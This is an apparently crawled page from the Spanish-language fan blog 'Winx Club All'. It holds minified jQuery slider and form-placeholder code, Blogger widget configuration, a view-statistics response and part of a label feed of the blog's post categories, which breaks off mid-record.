if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62JtB9WX3DlJLl-gvGa85JY5G4Qg:1768937121847';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html', 'canonicalUrl': 'https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/4088552246949139525/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4088552246949139525', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s72-c/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png', 'pageName': 'La 2\xba pel\xedcula de las Winx a la venta en Francia!!!', 'pageTitle': 'Winx Club All: La 2\xba pel\xedcula de las Winx a la venta en Francia!!!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La 2\xba pel\xedcula de las Winx a la venta en Francia!!!', 'description': 'WinxClubAll publish worldwide news about the italian series Winx Club. Official Fan Club Member since 2013.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKEb9QpCsF2V77UKDjzz1UQx9gnbqDpwRyoHr_o7UFYXzSOhB3aLgWL8m4rkJ6nXg3CvekoWLX0vxF3TkJU0jeCHEPSDTUneK3hYoe963f18PRZDHki1eOY2ErbPhebkU39h7-zgn_g/s320/Winx3D_port-logo%25D0%25BE%25D0%25BB%25D0%25BE.png', 'url': 'https://www.winxcluball.com/2011/06/la-2-pelicula-de-las-winx-ya-la-venta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4088552246949139525}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDrRilvRbjdC2UvOCjK6nZMluGvrP_DjiFBNOMArQUcEgtBeY2kU9ft-s6vWPoA67YzNzRClH2JrPiiycn8SFmbwZ8Iaw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDrRilvRbjdC2UvOCjK6nZMluGvrP_DjiFBNOMArQUcEgtBeY2kU9ft-s6vWPoA67YzNzRClH2JrPiiycn8SFmbwZ8Iaw
body_size: 25
content:
{"total":15375482,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,43],[1,38],[2,32],[3,33],[4,52],[5,54],[6,44],[7,45],[8,50],[9,48],[10,71],[11,52],[12,50],[13,69],[14,100],[15,49],[16,56],[17,66],[18,64],[19,72],[20,55],[21,61],[22,70],[23,92],[24,54],[25,56],[26,83],[27,82],[28,48],[29,37]],"nextTickMs":75000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Winx%20club%20aventura%20magica?alt=json-in-script&callback=related_results_labels
body_size: 27672
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+club+aventura+magica?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/Winx%20club%20aventura%20magica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/Winx+club+aventura+magica\/-\/Winx+club+aventura+magica?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club 